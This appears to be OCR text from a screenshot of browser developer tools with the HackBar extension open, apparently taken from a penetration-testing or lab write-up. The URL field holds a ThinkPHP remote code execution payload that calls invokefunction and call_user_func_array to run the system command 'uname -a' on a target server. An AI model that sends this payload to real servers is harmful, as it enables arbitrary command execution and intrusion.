 0.029
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar
Load URL
/public/index.php/?s=/index/\think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=uname -a
Split URL
Execute